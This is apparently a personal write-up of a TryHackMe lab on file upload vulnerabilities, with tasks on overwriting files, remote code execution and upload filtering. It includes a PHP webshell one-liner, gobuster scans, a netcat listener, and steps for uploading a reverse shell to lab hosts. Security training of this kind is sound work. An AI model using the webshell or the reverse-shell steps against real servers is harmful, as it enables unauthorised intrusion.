26 minutes
THM: Upload Vulnerabilities – Write-Up
Welcome to my write-up of the Upload Vulnerabilities room on TryHackMe, created by MuirlandOracle. Let’s jump in.
Note: The Complete Beginner THM skill path is now considered depricated in favor of the Jr Penetration Tester path.
Task 1 - Getting Started
The room begins with a necessary configuration step. The hosts file of the attacking machine needs to be modified to include the following line:
<machine-ip> overwrite.uploadvulns.thm shell.uploadvulns.thm java.uploadvulns.thm annex.uploadvulns.thm magic.uploadvulns.thm jewel.uploadvulns.thm demo.uploadvulns.thm
Note: You will require administrator-level privileges when editing the file. This can be done via sudo on Linux and Run as Administrator on Windows.
The hosts file can be found at /etc/hosts on Linux and at C:\Windows\System32\drivers\etc\hosts on Windows.
Task 2 - Introduction
This task provides context for our task of exploiting vulnerable file upload systems on the web, outlining some of the opportunities for malicious actors. The text explains that the purpose of this THM room is to “explore some of the vulnerabilities resulting from improper (or inadequate) handling of file uploads.”
This includes:
- Overwriting existing files on a server
- Uploading and Executing Shells on a server
- Bypassing Client-side filtering
- Bypassing various kinds of Server-side filtering
- Fooling content type validation checks
Task 3 - General Methodology
As the title indicates, additional information is provided through this task on how upload vulnerabilities are exploited.
As with any kind of hacking, enumeration is key. The more we understand about our environment, the more we’re able to do with it. Looking at the source code for the page is good to see if any kind of client-side filtering is being applied.
The text mentions several relevant tools for this endeavor, including Gobuster, BurpSuite, and WappAnalyzer.
Task 4 - Overwriting Existing Files
With properly configured permissions, servers that accept file uploads will ensure that newly uploaded files will not overwrite existing ones and that standard web visitors will not be able to maliciously alter web pages or server functions.

An example is then presented, involving a webpage with file upload capabilities. By inspecting the page’s source code, we can see that: a) uploaded images are likely stored in the servers /images directory, and that there is an existing file (displayed on the home page) called spaniel.jpg. A new spaniel.jpg image is then uploaded, which overwrites the original.
Question 4.1
What is the name of the image file which can be overwritten?
After navigating to overwrite.uploadvulns.thm, we can view the page’s source code to learn about the upload destination and image displayed on the page, just like in the example provided.
Question 4.2

Overwrite the image. What is the flag you receive?
Task 5 - Remote Code Execution
There are two primary methods for achieving Remote Code Execution (RCE)
- Webshells
- Reverse Shells
Methodology
Webshells
For a given webpage with upload form, run something like a GoBuster scan on dir mode, using a relevant wordlist with -w.
gobuster dir -u http://uploadform.com -w /usr/share/wordlists/dirbuster/directory-list-2.3.medium.txt
If a directory is found that can plausibly house uploads from the web form, an uploaded webshell can be reached via the browser. If, as in the example, the server is running PHP, then a simple webshell can be invoked via:
<?php
	echo system($_GET["cmd"]);
?>
From this point, system files can be read and/or attempts to upgrade the webshell to a remote shell.
Remote Shell

After editing and uploading the necessary reverse shell script, such as Pentest Monkey’s 2007 PHP tool, the attacking machine can invoke a netcat listener via the venerable
nc -lvnp 4444
The shell script will be activated by navigating to the uploaded shell’s location on the server with a browser. This will give the attacker RCE capabillities on the target server, though ideally the reverse shell would then be stabilized with user privileges escalated.
Question 5.1


Run a Gobuster scan on the website using the syntax from the screenshot above. What directory looks like it might be used for uploads?
Running:
gobuster dir -u shell.uploadvulns.thm -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
creates the following output:
Question 5.2




Get either a web shell or a reverse shell on the machine. What’s the flag in the /var/www/ directory of the server?

After editing and uploading the aforementioned Pentest Monkey PHP script, we instantiate the netcat listener



When we navigate to our uploaded ptm script at http://shell.uploadvulns.thm/resources/ptm-shell.php, we are greeted with
However, our netcat listener has picked up the reverse shell!
Then we simply navigate to the /var/www directory to find the flag.
Task 6 - Filtering
This task introduces the notion that, thus far, we have not encountered any form of security measures that have been implemented by developers to mitigate the effects of would-be file upload vulnerabilities. In this task, we begin to consider the relevant security mechanisms and how to circumvent them.
Our first focus will be on the concept of filtering, that is, attempts to prevent unintended files from being successfully uploaded to the server. This is accomplished through two primary approaches:
Client-side vs. Server-side
Client-side filtering
When we talk about a script being “Client-Side”, in the context of web applications, we mean that it’s running in the user’s browser as opposed to on the web server itself. JavaScript is pretty much ubiquitous as the client-side scripting language, although alternatives do exist. Regardless of the language being used, a client-side script will be run in your web browser. In the context of file-uploads, this means that the filtering occurs before the file is even uploaded to the server. Theoretically, this would seem like a good thing, right? In an ideal world, it would be; however, because the filtering is happening on our computer, it is trivially easy to bypass. As such client-side filtering by itself is a highly insecure method of verifying that an uploaded file is not malicious.
Server-side filtering
Conversely, as you may have guessed, a server-side script will be run on the server. Traditionally PHP was the predominant server-side language (with Microsoft’s ASP for IIS coming in close second); however, in recent years, other options (C#, Node.js, Python, Ruby on Rails, and a variety of others) have become more widely used. Server-side filtering tends to be more difficult to bypass, as you don’t have the code in front of you. As the code is executed on the server, in most cases it will also be impossible to bypass the filter completely; instead we have to form a payload which conforms to the filters in place, but still allows us to execute our code.
Next, we look at some common methods for filtering.
Filtering Mechanisms
Extension Validation
While file extensions theoretically identify the contents of a file, in reality they are easy to change, thus making them highly unreliable. While Windows still uses them to identify file types, Unix systems usually rely on other methods. Extension filters conventionally operate by blacklisting unwanted extensions or whitelisting allowed extensions.
File-Type Filtering
FTF is a bit more intensive than simple extension validation, and can be accomplished with the following two approaches, among others.
MIME Validation
Multipurpose Internet Mail Extension “is an Internet standard that extends the format of email messages to support text in character sets other than ASCII, as well as attachments of audio, video, images, and application programs.”
Notably, for our purposes:
Although the MIME formalism was designed mainly for SMTP, its content types are also important in other communication protocols. In the HyperText Transfer Protocol (HTTP) for the World Wide Web, servers insert a MIME header field at the beginning of any Web transmission. Clients use the content type or media type header
The room text explains that:
The MIME type for a file upload is attached in the header of the request. MIME types follow the format
/ . In the request above, you can see that the image “spaniel.jpg” was uploaded to the server. As a legitimate JPEG image, the MIME type for this upload was “image/jpeg”. The MIME type for a file can be checked client-side and/or server-side; however, as MIME is based on the extension of the file, this is extremely easy to bypass.
and gives us this example:
Magic Number Validation
While not being impossible to forge, magic numbers are a more accurate way to determine the contents of a file than MIME Validation. A file’s “magic number” appears as a string of bytes at the beginning of a file. The course gives us an example:
A PNG file would have a first line of 89 50 4E 47 0D 0A 1A 0A.

File Length Filtering
Filters can be configured to limit the size of files uploaded. This avoid vulnerabilities related to large, complex exploits, as well as preserving system resources that would otherwise be devoted to handling exceptionally large files.
In most cases, this will not affect the ability of attackers to upload a webshell/remote shell-sized file, however exceptionally restrictive filters may require a change in approach.
File Name Filtering
Filters related to uploaded file names not only protect against overwritten files, like the rudimentary attack highlighted in Task 4 - Overwriting Existing Files, but also facilitate the sanitization of file names, which, in turn, mitigates the use of “bad” characters (e.g., null bytes, “control” characters like ; , and/or the use of UNICODE).
